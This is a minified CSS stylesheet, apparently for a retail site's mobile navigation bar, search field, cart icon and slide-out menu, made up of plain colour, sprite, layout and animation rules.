#nav-button-cart .nav-cart-1 .nav-icon,.nav-ftr-batmobile #nav-button-cart .nav-cart-10 .nav-icon,.nav-ftr-batmobile #nav-button-cart .nav-cart-100 .nav-icon{position:absolute;background-position:-10px -240px;width:37px;height:27px}.nav-blueheaven #nav-button-cart .nav-cart-10 .nav-cart-count,.nav-ftr-batmobile #nav-button-cart .nav-cart-10 .nav-cart-count{font-size:12px;padding:2px 0 0 6px}.nav-blueheaven #nav-button-cart .nav-cart-100 .nav-cart-count,.nav-ftr-batmobile #nav-button-cart .nav-cart-100 .nav-cart-count{font-size:10px;padding:2px 0 0 9px}.nav-blueheaven #nav-button-cart .nav-cart-count,.nav-ftr-batmobile #nav-button-cart .nav-cart-count{text-align:center;padding:2px 0 0 4px;font-size:15px;line-height:10px;font-weight:700;text-decoration:none;color:#f90}.nav-blueheaven #nav-logobar-greeting,.nav-ftr-batmobile #nav-logobar-greeting{color:#fff}.nav-blueheaven #nav-gwbar,.nav-ftr-batmobile #nav-gwbar{background:#232f3e;border-bottom:0;height:42px}.nav-blueheaven #nav-gwbar .nav-a,.nav-ftr-batmobile #nav-gwbar .nav-a{color:#fff}.nav-blueheaven #nav-gwbar.nav-gwbar-single-row,.nav-ftr-batmobile #nav-gwbar.nav-gwbar-single-row{height:30px}.nav-blueheaven #nav-gwbar.nav-gwbar-single-row .nav-a,.nav-ftr-batmobile #nav-gwbar.nav-gwbar-single-row .nav-a{margin-top:6px}.nav-blueheaven .nav-searchbar-wrapper~#nav-gwbar .nav-a,.nav-ftr-batmobile .nav-searchbar-wrapper~#nav-gwbar .nav-a{margin:20px 10px 0 14px}.nav-blueheaven .nav-searchbar-wrapper~#nav-gwbar.nav-gwbar-single-row .nav-a,.nav-ftr-batmobile .nav-searchbar-wrapper~#nav-gwbar.nav-gwbar-single-row .nav-a{margin:5px 10px 10px 14px}.nav-blueheaven #nav-gwbar.nav-genz,.nav-ftr-batmobile #nav-gwbar.nav-genz{height:40px;padding-top:12px}.nav-blueheaven #nav-gwbar.nav-genz .nav-a,.nav-ftr-batmobile #nav-gwbar.nav-genz .nav-a{line-height:15px;font-size:15px;font-weight:400;margin:0 10px 15px 15px;font-family:"Amazon Ember",Arial,sans-serif}.nav-blueheaven #nav-gwbar.nav-gwbar-scroll,.nav-ftr-batmobile #nav-gwbar.nav-gwbar-scroll{display:flex;overflow-x:scroll;-webkit-overflow-scrolling:touch;-ms-overflow-style:none}.nav-blueheaven #nav-gwbar.nav-gwbar-scroll::-webkit-scrollbar,.nav-ftr-batmobile #nav-gwbar.nav-gwbar-scroll::-webkit-scrollbar{display:none}.nav-blueheaven #nav-gwbar.nav-genz-card-colors #prime,.nav-ftr-batmobile #nav-gwbar.nav-genz-card-colors #prime{color:#ff8f00}.nav-blueheaven #nav-gwbar.nav-genz-card-colors #intlList,.nav-ftr-batmobile #nav-gwbar.nav-genz-card-colors #intlList{color:#ff8f00}.nav-blueheaven #nav-gwbar.nav-genz-card-colors #fresh,.nav-ftr-batmobile #nav-gwbar.nav-genz-card-colors #fresh{color:#ade421}.nav-blueheaven #nav-gwbar.nav-genz-card-colors #freeshipping,.nav-ftr-batmobile #nav-gwbar.nav-genz-card-colors #freeshipping{color:#ade421}.nav-blueheaven #nav-gwbar.nav-genz-card-colors #shoppertoolkit,.nav-ftr-batmobile #nav-gwbar.nav-genz-card-colors #shoppertoolkit{color:#ade421}.nav-blueheaven #nav-gwbar.nav-genz-card-colors #orders,.nav-ftr-batmobile #nav-gwbar.nav-genz-card-colors #orders{color:#ade421}.nav-blueheaven #nav-gwbar.nav-genz-card-colors #intlDeals,.nav-ftr-batmobile #nav-gwbar.nav-genz-card-colors #intlDeals{color:#ade421}.nav-blueheaven #nav-gwbar.nav-genz-card-colors #video,.nav-ftr-batmobile #nav-gwbar.nav-genz-card-colors #video{color:#36c2b4}.nav-blueheaven #nav-gwbar.nav-genz-card-colors #music,.nav-ftr-batmobile #nav-gwbar.nav-genz-card-colors #music{color:#82d8e3}.nav-blueheaven #nav-gwbar.nav-genz-card-colors #grocery,.nav-ftr-batmobile #nav-gwbar.nav-genz-card-colors #grocery{color:#ade421}.nav-blueheaven #nav-gwbar.nav-genz-card-colors #mobiles,.nav-ftr-batmobile #nav-gwbar.nav-genz-card-colors #mobiles{color:#36c2b4}.nav-blueheaven #nav-gwbar.nav-genz-card-colors #fashion,.nav-ftr-batmobile #nav-gwbar.nav-genz-card-colors #fashion{color:#82d8e3}.nav-blueheaven #nav-gwbar.nav-gwbar-white #prime,.nav-ftr-batmobile #nav-gwbar.nav-gwbar-white #prime{color:#fff}.nav-blueheaven #nav-gwbar.nav-gwbar-white #intlList,.nav-ftr-batmobile #nav-gwbar.nav-gwbar-white #intlList{color:#fff}.nav-blueheaven #nav-gwbar.nav-gwbar-white #fresh,.nav-ftr-batmobile #nav-gwbar.nav-gwbar-white #fresh{color:#fff}.nav-blueheaven #nav-gwbar.nav-gwbar-white #freeshipping,.nav-ftr-batmobile #nav-gwbar.nav-gwbar-white #freeshipping{color:#fff}.nav-blueheaven #nav-gwbar.nav-gwbar-white #shoppertoolkit,.nav-ftr-batmobile #nav-gwbar.nav-gwbar-white #shoppertoolkit{color:#fff}.nav-blueheaven #nav-gwbar.nav-gwbar-white #orders,.nav-ftr-batmobile #nav-gwbar.nav-gwbar-white #orders{color:#fff}.nav-blueheaven #nav-gwbar.nav-gwbar-white #intlDeals,.nav-ftr-batmobile #nav-gwbar.nav-gwbar-white #intlDeals{color:#fff}.nav-blueheaven #nav-gwbar.nav-gwbar-white #video,.nav-ftr-batmobile #nav-gwbar.nav-gwbar-white #video{color:#fff}.nav-blueheaven #nav-gwbar.nav-gwbar-white #music,.nav-ftr-batmobile #nav-gwbar.nav-gwbar-white #music{color:#fff}.nav-blueheaven #nav-gwbar.nav-gwbar-white #grocery,.nav-ftr-batmobile #nav-gwbar.nav-gwbar-white #grocery{color:#fff}.nav-blueheaven #nav-gwbar.nav-gwbar-white #mobiles,.nav-ftr-batmobile #nav-gwbar.nav-gwbar-white #mobiles{color:#fff}.nav-blueheaven #nav-gwbar.nav-gwbar-white #fashion,.nav-ftr-batmobile #nav-gwbar.nav-gwbar-white #fashion{color:#fff}.nav-blueheaven .nav-searchbar-wrapper~#nav-gwbar.nav-gwbar-single-row.nav-genz,.nav-ftr-batmobile .nav-searchbar-wrapper~#nav-gwbar.nav-gwbar-single-row.nav-genz{height:45px}.nav-blueheaven .nav-searchbar-wrapper~#nav-gwbar.nav-gwbar-single-row.nav-genz .nav-a,.nav-ftr-batmobile .nav-searchbar-wrapper~#nav-gwbar.nav-gwbar-single-row.nav-genz .nav-a{margin:0 10px 20px 15px}.nav-blueheaven .nav-searchbar-wrapper~#nav-gwbar.nav-gwbar-single-row.nav-genz.nav-gwbar-scroll .nav-a,.nav-ftr-batmobile .nav-searchbar-wrapper~#nav-gwbar.nav-gwbar-single-row.nav-genz.nav-gwbar-scroll .nav-a{margin:0 0 20px 15px;padding-right:3px}.nav-blueheaven .nav-searchbar-wrapper~#nav-gwbar.nav-gwbar-single-row.nav-genz.nav-gwbar-scroll .nav-a:last-of-type,.nav-ftr-batmobile .nav-searchbar-wrapper~#nav-gwbar.nav-gwbar-single-row.nav-genz.nav-gwbar-scroll .nav-a:last-of-type{padding-right:15px}.nav-blueheaven #navbar.nav-t-gateway .nav-searchbar,.nav-ftr-batmobile #navbar.nav-t-gateway .nav-searchbar{padding:5px 10px 5px 10px;background:#232f3e}.nav-blueheaven #navbar.nav-t-gateway #nav-logobar-greeting,.nav-ftr-batmobile #navbar.nav-t-gateway #nav-logobar-greeting{line-height:43px}@media (max-width:295px){.nav-blueheaven #navbar.nav-t-gateway #nav-logobar-greeting,.nav-ftr-batmobile #navbar.nav-t-gateway #nav-logobar-greeting{display:none}}@media (max-width:366px){.nav-blueheaven #navbar.nav-t-gateway #nav-logobar-greeting.nav-greeting-recognized,.nav-ftr-batmobile #navbar.nav-t-gateway #nav-logobar-greeting.nav-greeting-recognized{display:none}}.nav-blueheaven #navbar.nav-t-search #nav-logobar-greeting.nav-show-sign-in,.nav-ftr-batmobile #navbar.nav-t-search #nav-logobar-greeting.nav-show-sign-in{display:block;line-height:43px}@media (max-width:295px){.nav-blueheaven #navbar.nav-t-search #nav-logobar-greeting.nav-show-sign-in,.nav-ftr-batmobile #navbar.nav-t-search #nav-logobar-greeting.nav-show-sign-in{display:none}}.nav-blueheaven #navbar.nav-t-search .nav-searchbar,.nav-ftr-batmobile #navbar.nav-t-search .nav-searchbar{padding:5px 10px 5px 10px}.nav-blueheaven.nav-locale-cn .nav-sprite-v3 #nav-logo,.nav-ftr-batmobile.nav-locale-cn .nav-sprite-v3 #nav-logo{margin:9px 0 0 15px}.nav-blueheaven.nav-locale-cn .nav-sprite-v3 #nav-logo .nav-logo-base,.nav-ftr-batmobile.nav-locale-cn .nav-sprite-v3 #nav-logo .nav-logo-base{background-position:-10px -198px;width:77px;height:32px}.nav-blueheaven.nav-locale-cn .nav-sprite-v3 #nav-logo .nav-logo-tagline,.nav-ftr-batmobile.nav-locale-cn .nav-sprite-v3 #nav-logo .nav-logo-tagline{top:24px;left:37px}.nav-blueheaven.nav-locale-fr .nav-sprite-v3 #nav-logo.nav-prime-1 .nav-logo-tagline,.nav-ftr-batmobile.nav-locale-fr .nav-sprite-v3 #nav-logo.nav-prime-1 .nav-logo-tagline{background-position:-160px -50px;width:50px;height:17px}.nav-blueheaven.nav-locale-es .nav-sprite-v3 #nav-logo.nav-prime-1 .nav-logo-tagline,.nav-ftr-batmobile.nav-locale-es .nav-sprite-v3 #nav-logo.nav-prime-1 .nav-logo-tagline{background-position:-160px -50px;width:50px;height:17px}.nav-blueheaven.nav-locale-jp .nav-sprite-v3 #nav-logo.nav-prime-1 .nav-logo-tagline,.nav-ftr-batmobile.nav-locale-jp .nav-sprite-v3 #nav-logo.nav-prime-1 .nav-logo-tagline{background-position:-160px -70px;width:50px;height:17px}.nav-blueheaven.nav-locale-nl .nav-right,.nav-ftr-batmobile.nav-locale-nl .nav-right{margin-right:0}.nav-blueheaven.nav-locale-nl #nav-logobar .nav-right,.nav-ftr-batmobile.nav-locale-nl #nav-logobar .nav-right{margin-right:12px}@media (max-width:335px){.nav-blueheaven.nav-locale-br #navbar.nav-t-gateway #nav-logobar-greeting,.nav-blueheaven.nav-locale-br #navbar.nav-t-search #nav-logobar-greeting.nav-show-sign-in,.nav-blueheaven.nav-locale-mx #navbar.nav-t-gateway #nav-logobar-greeting,.nav-blueheaven.nav-locale-mx #navbar.nav-t-search #nav-logobar-greeting.nav-show-sign-in,.nav-ftr-batmobile.nav-locale-br #navbar.nav-t-gateway #nav-logobar-greeting,.nav-ftr-batmobile.nav-locale-br #navbar.nav-t-search #nav-logobar-greeting.nav-show-sign-in,.nav-ftr-batmobile.nav-locale-mx #navbar.nav-t-gateway #nav-logobar-greeting,.nav-ftr-batmobile.nav-locale-mx #navbar.nav-t-search #nav-logobar-greeting.nav-show-sign-in{display:none}}#nav-logobar-greeting.nav-show-sign-in{display:block;line-height:43px}@media (max-width:295px){#nav-logobar-greeting.nav-show-sign-in{display:none}}.nav-ftr-blueheaven .nav-search-submit .nav-icon{position:absolute;top:4px;left:3px;background-position:-73px -239px;width:27px;height:25px}.nav-ftr-batmobile .nav-searchbar{height:57px}.nav-ftr-batmobile .nav-searchbar{border-bottom:0}.nav-ftr-batmobile .nav-search-field{margin:17px 10px 5px 10px}.nav-ftr-batmobile .nav-search-field .nav-input{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nav-ftr-batmobile .nav-search-submit{margin-top:17px}.a-container .nav-ftr-batmobile #nav-ftr{width:auto;margin:0 -14px 0 -14px}.nav-sky-t1 .nav-searchbar{background:#00464F}.nav-sky-t1 #nav-logobar{border-bottom:1px solid #00464F;background-color:#00464F;background:#00464f;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#FF00464F', endColorstr='#FF00464F', GradientType=0 );background:linear-gradient(to bottom,#00464F,#00464F);background:-moz-linear-gradient(top,#00464F,#00464F);background:-webkit-linear-gradient(top,#00464F,#00464F);background:-o-linear-gradient(top,#00464F,#00464F);background:-ms-linear-gradient(top,#00464F,#00464F)}.nav-sky-t1 #nav-gwbar{background:#00464F}.nav-sky-t1 #navbar.nav-t-gateway .nav-searchbar{background:#00464F}.nav-sky-t2 .nav-searchbar{background:#002F36}.nav-sky-t2 #nav-logobar{border-bottom:1px solid #002F36;background-color:#002F36;background:#002f36;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#FF002F36', endColorstr='#FF002F36', GradientType=0 );background:linear-gradient(to bottom,#002F36,#002F36);background:-moz-linear-gradient(top,#002F36,#002F36);background:-webkit-linear-gradient(top,#002F36,#002F36);background:-o-linear-gradient(top,#002F36,#002F36);background:-ms-linear-gradient(top,#002F36,#002F36);text-shadow:0 0 3px #00464F}.nav-sky-t2 #nav-gwbar{background:#002F36;text-shadow:0 0 3px #00464F}.nav-sky-t2 #navbar.nav-t-gateway .nav-searchbar{background:#002F36}.nav-sky .nav-searchbar{height:46px}.nav-sky .nav-searchbar .nav-right{position:absolute;top:0;right:0;z-index:1}.nav-sky .nav-searchbar .nav-search-show-clear{padding-right:90px}.nav-sky .nav-searchbar .nav-search-show-clear .nav-search-clear{display:block;position:absolute;right:62px;top:12px;display:block;background-position:-50px -175px;width:17px;height:17px}.nav-sky .nav-search-submit{position:relative;height:35px;width:50px;margin:0 10px 5px 5px;border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border-radius:0\9;background:#FFA723;background:#ffa723;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFA723', endColorstr='#FFFFA723', GradientType=0 );background:linear-gradient(to bottom,#FFA723,#FFA723);background:-moz-linear-gradient(top,#FFA723,#FFA723);background:-webkit-linear-gradient(top,#FFA723,#FFA723);background:-o-linear-gradient(top,#FFA723,#FFA723);background:-ms-linear-gradient(top,#FFA723,#FFA723)}.nav-sky .nav-search-submit .nav-icon{top:4px;left:11px;background-position:-73px -269px;width:27px;height:27px}.nav-sky .nav-search-field{height:35px;margin:0}.nav-sky .nav-search-field .nav-input{height:35px;margin:0;border:0;padding:0 95px 0 10px;font-size:14px}.nav-sky #nav_srch_sggst{margin-top:0;left:10px}.nav-sky #nav-logo{margin:9px 0 0 14px}.nav-sky #nav-logo .nav-logo-base{background-position:-10px -50px;width:80px;height:27px}.nav-sky #nav-logo .nav-logo-tagline{top:17px;left:55px}.nav-sky #nav-logo.nav-paladin .nav-logo-ext{top:-5px;margin:0 0 0 1px;background-position:-10px -130px;width:54px;height:21px}.nav-sky #nav-logo.nav-prime-1 .nav-logo-tagline{background-position:-161px -30px;width:32px;height:10px}.nav-sky #nav-logo.nav-prime-3 .nav-logo-tagline{background-position:-161px -10px;width:58px;height:10px}.nav-sky #nav-logobar{height:50px}.nav-sky #nav-greeting-name{color:#fff}.nav-sky #nav-button-search{padding:11px 20px 14px 13px}.nav-sky #nav-button-search .nav-icon{background-position:-73px -239px;width:27px;height:25px}.nav-sky #nav-button-avatar{float:left;padding:12px 12px 13px 11px}@media (max-width:250px){.nav-sky #nav-button-avatar{display:none}}.nav-sky #nav-button-avatar .nav-icon{display:block;background-position:-73px -302px;width:27px;height:25px}.nav-sky #nav-button-cart{float:right;padding:5px 21px 30px 12px}.nav-sky #nav-button-cart .nav-icon{display:block;margin-top:5px;margin-left:3px}.nav-sky #nav-button-cart .nav-cart-empty{width:37px}.nav-sky #nav-button-cart .nav-cart-empty .nav-icon{position:absolute;background-position:-10px -270px;width:37px;height:27px}.nav-sky #nav-button-cart .nav-cart-empty .nav-cart-count{display:block;padding-bottom:10px}.nav-sky #nav-button-cart .nav-cart-1,.nav-sky #nav-button-cart .nav-cart-10,.nav-sky #nav-button-cart .nav-cart-100{padding-right:5px;width:37px}.nav-sky #nav-button-cart .nav-cart-1 .nav-cart-count,.nav-sky #nav-button-cart .nav-cart-10 .nav-cart-count,.nav-sky #nav-button-cart .nav-cart-100 .nav-cart-count{display:block}.nav-sky #nav-button-cart .nav-cart-1 .nav-icon,.nav-sky #nav-button-cart .nav-cart-10 .nav-icon,.nav-sky #nav-button-cart .nav-cart-100 .nav-icon{position:absolute;background-position:-10px -240px;width:37px;height:27px}.nav-sky #nav-button-cart .nav-cart-10 .nav-cart-count{font-size:15px;padding:3px 0 2px 13px}.nav-sky #nav-button-cart .nav-cart-100 .nav-cart-count{font-size:13px;padding:3px 0 2px 14px}.nav-sky #nav-button-cart .nav-cart-count{text-align:center;padding:5px 0 0 14px;font-size:15px;line-height:10px;font-weight:700;text-decoration:none;color:#ffa723}.nav-sky #nav-logobar-greeting{color:#fff}.nav-sky #nav-gwbar{border-bottom:0;height:35px}.nav-sky #nav-gwbar .nav-a{color:#fff}.nav-sky #nav-gwbar .nav-a{margin:13px 10px 0 14px}.nav-sky #nav-gwbar.nav-gwbar-single-row{height:30px}.nav-sky #nav-gwbar.nav-gwbar-single-row .nav-a{margin:6px 10px 10px 14px}.nav-sky #nav-gwbar.nav-genz{height:35px;padding-top:5px}.nav-sky #nav-gwbar.nav-genz .nav-a{line-height:15px;font-size:15px;font-weight:400;margin:0 10px 15px 15px;font-family:"Amazon Ember",Arial,sans-serif}.nav-sky .nav-searchbar-wrapper~#nav-gwbar.nav-genz{height:45px;padding-top:12px}.nav-sky .nav-searchbar-wrapper~#nav-gwbar.nav-genz .nav-a{margin-bottom:20px}.nav-sky #navbar.nav-t-gateway .nav-searchbar{padding:0 10px 10px 10px;border-bottom:0}.nav-sky #navbar.nav-t-gateway #nav-logobar-greeting{line-height:43px;padding-top:2px}@media (max-width:295px){.nav-sky #navbar.nav-t-gateway #nav-logobar-greeting{display:none}}@media (max-width:365px){.nav-sky #navbar.nav-t-gateway #nav-logobar-greeting.nav-greeting-recognized{display:none}}.nav-sky #navbar.nav-t-search #nav-logobar-greeting.nav-show-sign-in{display:block;line-height:43px}@media (max-width:295px){.nav-sky #navbar.nav-t-search #nav-logobar-greeting.nav-show-sign-in{display:none}}.nav-sky #navbar.nav-t-search .nav-searchbar{padding:0 10px 10px 10px}.nav-ftr-sky .nav-search-submit .nav-icon{top:4px;left:11px}.nav-subnav-template{background-color:#F8F8F8;height:45px;width:100%}.nav-packard-glow-mobile #nav-global-location-slot{float:left;margin-top:5px;margin-left:10px;margin-right:10px}.nav-packard-glow-mobile #nav-global-location-slot #glow-ingress-block{float:left}.nav-packard-glow-mobile #nav-global-location-slot #glow-ingress-block .nav-line-1{float:left;clear:both;font-size:12px;line-height:18px;color:#767676}.nav-packard-glow-mobile #nav-global-location-slot #glow-ingress-block .nav-line-2{float:left;clear:both;font-size:14px;color:#333}.nav-packard-glow-mobile #nav-global-location-slot #nav-packard-glow-loc-icon{background-position:-75px -340px;width:22px;height:22px;float:left;margin-top:5px;margin-right:5px}.glow-subnav-template{background-color:#37475A;height:44px;width:100%}.glow-mobile-subnav #nav-global-location-slot{float:left;padding:12px 10px 12px 10px;height:100%;width:100%}.glow-mobile-subnav #nav-global-location-slot #glow-ingress-block{float:left;height:20px}.glow-mobile-subnav #nav-global-location-slot #glow-ingress-block .nav-single-line{float:left;clear:both;font-size:13px;line-height:20px;color:#FFF;font-family:Amazon Ember}.glow-mobile-subnav #nav-global-location-slot #nav-packard-glow-loc-icon{background-position:-75px -340px;width:20px;height:20px;float:left;margin-right:5px}.nav-locale-cn .glow-mobile-subnav #nav-global-location-slot #nav-packard-glow-loc-icon,.nav-locale-cn .nav-packard-glow-mobile #nav-global-location-slot #nav-packard-glow-loc-icon{background-position:-210px -337px}.nav-locale-cn .glow-mobile-subnav.glow-subnav-template{background-color:#F2F2F2}.nav-locale-cn .glow-mobile-subnav.glow-subnav-template #nav-global-location-slot #glow-ingress-block .nav-single-line{color:#000}#glow-bottom-sheet{height:100%;overflow-y:auto;padding-bottom:20px}#hmenu-container{position:fixed;top:0;left:0;right:0;bottom:0;visibility:hidden;z-index:100000}#hmenu-container div{display:flex}#hmenu-container.hmenu-visible{visibility:visible}#hmenu-container #hmenu-canvas-background{position:absolute;will-change:opacity;height:100%;width:100%;-webkit-tap-highlight-color:transparent}#hmenu-container #hmenu-canvas-background.hmenu-bkg-color{background-color:rgba(0,0,0,.5)}#hmenu-container #hmenu-canvas-background.hmenu-dark-bkg-color{background-color:rgba(0,0,0,.8)}#hmenu-container #hmenu-canvas-background.hmenu-transition{-webkit-transition:opacity 250ms ease-in-out;-moz-transition:opacity 250ms ease-in-out;-ms-transition:opacity 250ms ease-in-out;-o-transition:opacity 250ms ease-in-out;transition:opacity 250ms ease-in-out}#hmenu-container #hmenu-canvas-background.hmenu-opaque{opacity:1}#hmenu-container #hmenu-canvas-background.hmenu-transparent{opacity:0}#hmenu-container #hmenu-canvas-background .hmenu-close-icon{position:fixed;background-position:-132px -173px;width:20px;height:20px;right:8vw;top:40px}@media (max-width:320px){#hmenu-container #hmenu-canvas-background .hmenu-close-icon{right:15px}}#hmenu-container #hmenu-canvas{position:fixed;background-color:#fff;flex-direction:column;min-width:265px;max-width:calc(100vw - 50px);width:80vw;height:100%;box-shadow:4px 0 10px 0 rgba(0,0,0,.4);will-change:transform}#hmenu-container #hmenu-canvas .hmenu-hidden-link{position:absolute;width:1px;height:1px;left:-10000px;top:auto;overflow:hidden}#hmenu-container #hmenu-canvas #hmenu-customer-profile{background-color:#232f3e;height:50px;align-items:center}#hmenu-container #hmenu-canvas #hmenu-customer-profile:active{background-color:#131a22}#hmenu-container #hmenu-canvas #hmenu-customer-profile #hmenu-customer-profile-left{flex-basis:74px}#hmenu-container #hmenu-canvas #hmenu-customer-profile #hmenu-customer-profile-left.hmenu-avatar-icon{flex-basis:47px}#hmenu-container #hmenu-canvas #hmenu-customer-profile #hmenu-customer-profile-right{flex:1;overflow:hidden}#hmenu-container #hmenu-canvas #hmenu-customer-profile #hmenu-customer-profile-left #hmenu-customer-avatar{margin:0 10px;height:54px;width:54px;background-position:-160px -390px}#hmenu-container #hmenu-canvas #hmenu-customer-profile #hmenu-customer-profile-left #hmenu-customer-avatar #hmenu-customer-avatar-img{border-radius:27px;border:2px solid #fff}#hmenu-container #hmenu-canvas #hmenu-customer-profile #hmenu-customer-profile-left #hmenu-customer-avatar-icon{margin:0 10px;height:25px;width:27px;background-position:-73px -302px}#hmenu-container #hmenu-canvas #hmenu-customer-profile #hmenu-customer-profile-right #hmenu-customer-name{display:inline-block;white-space:nowrap;font-size:19px;max-width:90%;line-height:25px;color:#fff;overflow:hidden;text-overflow:ellipsis}#hmenu-container #hmenu-canvas #hmenu-top-section{background-color:#232f3e;font-weight:700;font-size:15px;line-height:25px;min-height:50px}#hmenu-container #hmenu-canvas #hmenu-top-section.hmenu-top-section-resized{font-weight:500;font-size:13px}#hmenu-container #hmenu-canvas #hmenu-top-section ul{padding:0;margin:0 10px 10px 10px;display:flex;width:100%}#hmenu-container #hmenu-canvas #hmenu-top-section ul li{list-style:none;margin-left:5px;flex-grow:1;text-align:center;background-color:#37475a;display:flex;flex-direction:column;justify-content:center}#hmenu-container #hmenu-canvas #hmenu-top-section ul li:active{background-color:#131a22}#hmenu-container #hmenu-canvas #hmenu-top-section ul li:first-child{margin-left:0}#hmenu-container #hmenu-canvas #hmenu-top-section ul li a{color:#fff;text-decoration:none;line-height:19px;display:inline-block;padding:5px;min-width:78px}#hmenu-container #hmenu-canvas #hmenu-content{position:relative;overflow-x:hidden;height:100%;flex-shrink:10;overflow-y:scroll;-webkit-overflow-scrolling:touch}#hmenu-container #hmenu-canvas #hmenu-content ul.hmenu{padding-top:7px;padding-bottom:30px;margin:0;font-size:16px;line-height:20px;position:absolute;right:0;left:0;top:0;bottom:0;overflow:scroll;will-change:transform;visibility:hidden}#hmenu-container #hmenu-canvas #hmenu-content ul.hmenu.hmenu-visible{visibility:visible}#hmenu-container #hmenu-canvas #hmenu-content ul.hmenu.hmenu-hidden{display:none}#hmenu-container #hmenu-canvas #hmenu-content ul.hmenu li{list-style:none;padding-bottom:2px}#hmenu-container #hmenu-canvas #hmenu-content ul.hmenu li a,#hmenu-container #hmenu-canvas #hmenu-content ul.hmenu li a:hover,#hmenu-container #hmenu-canvas #hmenu-content ul.hmenu li a:visited{text-decoration:none;color:#111}#hmenu-container #hmenu-canvas #hmenu-content ul.hmenu li a.hmenu-item{display:flex}#hmenu-container #hmenu-canvas #hmenu-content ul.hmenu li a.hmenu-item:active{background-color:#eaeded;color:#111}#hmenu-container #hmenu-canvas #hmenu-content ul.hmenu li a.hmenu-item:active .hmenu-arrow-prev{background-position:-107px -194px}#hmenu-container #hmenu-canvas #hmenu-content ul.hmenu li a.hmenu-item:active .hmenu-arrow-next{background-position:-107px -173px}#hmenu-container #hmenu-canvas #hmenu-content ul.hmenu li a.hmenu-item.hmenu-back-button{font-weight:600;border-bottom:1px solid #d5dbdb}#hmenu-container #hmenu-canvas #hmenu-content ul.hmenu li a.hmenu-item>div{width:calc(80vw - 76px);max-width:calc(100vw - 126px)}#hmenu-container #hmenu-canvas #hmenu-content ul.hmenu li a.hmenu-item .hmenu-arrow-prev{width:16px;height:16px;background-position:-78px -194px;margin-right:10px}#hmenu-container #hmenu-canvas #hmenu-content ul.hmenu li a.hmenu-item .hmenu-arrow-next{margin-left:auto;width:10px;height:14px;background-position:-78px -173px}#hmenu-container #hmenu-canvas #hmenu-content ul.hmenu li a.hmenu-item .hmenu-icon-container{width:26px;align-items:center}#hmenu-container #hmenu-canvas #hmenu-content ul.hmenu li a.hmenu-item .hmenu-icon-container .icon-css-reset{margin:0;padding:0;left:auto;right:auto;top:auto;bottom:auto}#hmenu-container #hmenu-canvas #hmenu-content ul.hmenu li .hmenu-item{padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:36px;align-items:center;-webkit-tap-highlight-color:transparent}#hmenu-container #hmenu-canvas #hmenu-content ul.hmenu li .hmenu-item.hmenu-title{font-weight:300;color:#969397}#hmenu-container #hmenu-canvas #hmenu-content ul.hmenu li.hmenu-separator:not(:last-child){border-bottom:1px solid #d5dbdb;padding:2px 0 0 0;margin:0}#hmenu-container .hmenu-translateX-left.hmenu-transition,#hmenu-container .hmenu-translateX-right.hmenu-transition,#hmenu-container .hmenu-translateX.hmenu-transition{-webkit-transition:transform 250ms ease-in-out;-moz-transition:transform 250ms ease-in-out;-ms-transition:transform 250ms ease-in-out;-o-transition:transform 250ms ease-in-out;transition:transform 250ms ease-in-out}#hmenu-container .hmenu-translateX{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}#hmenu-container .hmenu-translateX-left{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}#hmenu-container .hmenu-translateX-right{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}body.lock-position{overflow:hidden;position:fixed}@keyframes animate-navbar{from{top:-44px}to{top:0}}@keyframes animate-search-suggestions{from{top:0}to{top:40px}}.fixed-navbar{padding-top:44px}.fixed-navbar #a-page .sx-page{padding-top:44px}.fixed-navbar #navbar #nav-logobar{position:fixed;top:0;will-change:top;z-index:inherit}.fixed-navbar .animate-secondary{transition:top .2s ease-in}.fixed-navbar .animate-nav{animation:.2s animate-navbar}.fixed-navbar .animate-search-suggestions{animation:.2s animate-search-suggestions}.fixed-navbar #navbar.nav-t-gateway,.fixed-navbar #navbar.nav-t-search{background-color:#232f3e;padding-top:44px}.fixed-navbar #navbar.nav-t-gateway .nav-searchbar-wrapper,.fixed-navbar #navbar.nav-t-search .nav-searchbar-wrapper{height:43px;left:40px;position:fixed;right:51px;top:0;will-change:top;z-index:inherit}.fixed-navbar #navbar.nav-t-gateway #nav-search-form,.fixed-navbar #navbar.nav-t-search #nav-search-form{height:43px}.fixed-navbar #navbar.nav-t-gateway #nav-button-avatar,.fixed-navbar #navbar.nav-t-gateway #nav-logo,.fixed-navbar #navbar.nav-t-gateway #nav-logobar-greeting,.fixed-navbar #navbar.nav-t-search #nav-button-avatar,.fixed-navbar #navbar.nav-t-search #nav-logo,.fixed-navbar #navbar.nav-t-search #nav-logobar-greeting{display:none}.fixed-navbar #navbar.nav-t-gateway #nav-button-cart,.fixed-navbar #navbar.nav-t-search #nav-button-cart{padding-right:12px}.fixed-navbar #suggestions4{position:fixed;left:49px;margin-top:0;right:60px;top:40px}.fixed-navbar .suggest_link2{overflow:hidden;text-overflow:ellipsis}.fixed-navbar .nav-blueheaven .nav-search-submit{width:43px}.fixed-navbar .nav-blueheaven .nav-search-submit .nav-icon{left:9px}.fixed-navbar .nav-blueheaven .nav-search-field .nav-input{padding-right:82px}.fixed-navbar .nav-blueheaven .nav-searchbar .nav-search-show-clear .nav-search-clear{right:57px}#navbar.nav-t-standard .nav-searchbar-wrapper{display:none;position:fixed;width:100%}#navbar.nav-t-standard .nav-searchbar{display:block;padding:5px 10px;z-index:inherit}#navbar.nav-inline-search #nav-logobar{z-index:inherit}#navbar.nav-inline-search .nav-only-inline-search{position:absolute}.nav-cart-links{padding:.9rem 1.3rem;background-color:rgba(0,0,0,.03);border-bottom:.1rem solid rgba(0,0,0,.05)}.nav-cart-links a{color:#111;display:inline-block;margin-right:10px}.nav-cart-links a.nav-cart-link-selected{border-bottom:2px solid #111}
/* ******** */
